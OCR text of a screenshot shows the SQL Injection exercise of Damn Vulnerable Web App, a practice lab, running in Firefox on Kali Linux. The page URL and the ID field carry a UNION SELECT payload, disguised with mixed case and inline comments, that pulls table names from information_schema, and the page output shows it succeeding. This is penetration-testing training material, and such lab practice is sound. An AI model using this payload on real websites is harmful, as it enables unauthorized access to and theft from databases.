 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=-1'+uNiOn/**/sEleCt/**/table_name, 2+fRom information_schema.tables%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: CHARACTER_SETS
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help